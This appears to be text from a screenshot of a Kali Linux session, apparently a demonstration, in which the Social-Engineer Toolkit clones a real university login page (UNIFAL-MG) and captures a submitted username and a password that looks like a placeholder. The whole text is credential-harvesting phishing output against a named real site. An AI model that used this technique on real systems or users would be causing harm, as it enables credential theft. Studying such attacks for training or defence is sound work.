 sistemas.unifal-mg.edu.br/app/deposito/logon.php
Anônima
Depósito Setorial UNIFAL-MG
Autenticação Depósito Setorial UNIFAL-MG
Sistemas Integrados
UNIFAL - MG
A+ A- A
Login
Senha
Entrar
1 2 3 4
0:06
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0
.96]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://sistemas.unifal-mg.edu.br/app/de
posito/logon.php
[*] Cloning the website: http://sistemas.unifal-mg.edu.br/app/deposito/logon.p
hp
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are av
ailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.82 - - [04/Dec/2024 00:06:28] "GET /logon.php?executaFuncao=verifica
usuario&login=joao.ragazzo HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=joao.ragazzo
POSSIBLE PASSWORD FIELD FOUND: senha=ultra_secret_password
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.